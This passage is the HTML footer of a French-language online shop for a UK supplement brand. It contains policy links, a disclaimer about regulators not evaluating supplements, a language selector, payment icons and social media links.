														href="/fr#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="/fr/policies/refund-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Retours et remboursements</span>
													</a>
												</li><li>
													<a
														href="/fr/policies/shipping-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Expédition & Livraison</span>
													</a>
												</li><li>
													<a
														href="/fr/policies/subscription-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Abonnements</span>
													</a>
												</li><li>
													<a
														href="/fr/policies/terms-of-service"
														class="list-menu__item list-menu__item--link"
													>
														<span>Conditions d'utilisation</span>
													</a>
												</li><li>
													<a
														href="/fr/policies/privacy-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Politique de confidentialité</span>
													</a>
												</li></ul></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													nb
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													Veuillez noter que bien que l'Agence britannique des médicaments et des produits de santé (MHRA) et l'Agence des normes alimentaires (FSA) évaluent les aliments et les médicaments pour leur sécurité et leur efficacité, elles n'évaluent pas les compléments alimentaires de la même manière. Cela inclut la gamme de produits proposés par<br />
La nature fournit. En tant que tel, nos produits ne sont pas destinés à diagnostiquer, prévenir, traiter ou guérir une maladie.<br />
<br />
Il est toujours préférable de consulter un nutritionniste certifié qui pourra mieux vous conseiller en ce qui concerne votre situation de santé personnelle. Ils peuvent fournir des conseils personnalisés qui tiennent compte de vos besoins individuels et de vos objectifs de santé, garantissant que vous utilisez nos produits de la manière la plus bénéfique.
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">nb</h5><div class="footer-block__text">
											Veuillez noter que bien que l'Agence britannique des médicaments et des produits de santé (MHRA) et l'Agence des normes alimentaires (FSA) évaluent les aliments et les médicaments pour leur sécurité et leur efficacité, elles n'évaluent pas les compléments alimentaires de la même manière. Cela inclut la gamme de produits proposés par<br />
La nature fournit. En tant que tel, nos produits ne sont pas destinés à diagnostiquer, prévenir, traiter ou guérir une maladie.<br />
<br />
Il est toujours préférable de consulter un nutritionniste certifié qui pourra mieux vous conseiller en ce qui concerne votre situation de santé personnelle. Ils peuvent fournir des conseils personnalisés qui tiennent compte de vos besoins individuels et de vos objectifs de santé, garantissant que vous utilisez nos produits de la manière la plus bénéfique.
										</div></div><div class="footer_empty_container"></div>
				</div>
			</div></div>

	<div class="footer__content-middle">
		<div class="container">
			<div class="footer__content-middle-container">
				<div class="footer__content-middle-main">
					<div class="footer-block__left">
						<div class="footer_fifty" style="justify-content: flex-start;">
						
<div
								class="footer__column footer__column--localization"
								style="margin: 0!important"
								
							>
								<div class="footer__localization"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><div class="localization-form__select">
													<h2
														class="visually-hidden"
														id="FooterLanguageLabelNoScript"
													>
														Langue
													</h2>
													<select
														class="localization-selector link"
														name="locale_code"
														aria-labelledby="FooterLanguageLabelNoScript"
													><option
																value="en"
																lang="en"
															>
																English
															</option><option
																value="ar"
																lang="ar"
															>
																العربية
															</option><option
																value="fr"
																lang="fr"
																	selected
																
															>
																Français
															</option><option
																value="de"
																lang="de"
															>
																Deutsch
															</option><option
																value="es"
																lang="es"
															>
																Español
															</option><option
																value="sv"
																lang="sv"
															>
																Svenska
															</option></select>
													<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




												</div>
												<button class="button button--tertiary">
													Mettre à jour la langue
												</button></form></noscript>
										<localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" /><div class="no-js-hidden">
													<div class="disclosure">
														<button
															type="button"
															class="disclosure__button localization-form__select localization-selector link link--text"
															aria-expanded="false"
															aria-controls="FooterLanguageList"
															aria-describedby="FooterLanguageLabel"
														>
															<span class="value">Français
																<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</span>
														</button>
														<ul
															id="FooterLanguageList"
															role="list"
															class="disclosure__list list-unstyled"
															hidden
														><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="en"
																		lang="en"
																		
																		data-value="en"
																	>
																		English
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="ar"
																		lang="ar"
																		
																		data-value="ar"
																	>
																		العربية
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
																		href="#"
																		hreflang="fr"
																		lang="fr"
																		
																			aria-current="true"
																		
																		data-value="fr"
																	>
																		Français
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="de"
																		lang="de"
																		
																		data-value="de"
																	>
																		Deutsch
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="es"
																		lang="es"
																		
																		data-value="es"
																	>
																		Español
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="sv"
																		lang="sv"
																		
																		data-value="sv"
																	>
																		Svenska
																	</a>
																</li></ul>
													</div>
													<input
														type="hidden"
														name="locale_code"
														value="fr"
													>
												</div></form></localization-form></div>
							</div></div>
						<div class="footer_fifty"><div class="footer__column footer__column--payment">
								<div class="footer__payment">
									<span class="footer__payment-heading"></span>
									<ul class="list list-payment" role="list"><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
											</li></ul>
								</div>
							</div><div class="footer__column footer__column--social">
								<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
											<a
												href="https://x.com/RachelAceso"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
</span>
												
												<span class="visually-hidden">Twitter</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.facebook.com/NatureProvides.co.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

</span>
												

												<span class="visually-hidden">Facebook</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.instagram.com/nature.provides/"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
</span>
												

												<span class="visually-hidden">Instagram</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.tiktok.com/@natureprovides.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
</span>
												
												<span class="visually-hidden">TikTok</span>
											</a>
										</li></ul>
							</div></div>
					</div></div>
			</div></div>
	</div>
</footer>




</div>
<!-- END sections: footer-group -->


<style>
	.drawer {
		visibility: hidden;
	}
</style>

<cart-drawer class="drawer is-empty">
	<div id="CartDrawer" class="cart-drawer">
		<div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
